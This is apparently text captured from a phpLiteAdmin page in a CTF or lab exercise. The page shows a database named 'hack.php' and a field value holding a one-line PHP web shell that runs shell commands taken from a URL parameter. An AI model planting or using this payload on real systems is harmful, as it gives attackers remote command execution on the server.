 hack.php → table1
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
<?php echo shell_exec($_GET["cmd"]); exit; ?>
field1 text
Insert
Powered by phpLiteAdmin | Page generated in 0.0019 seconds.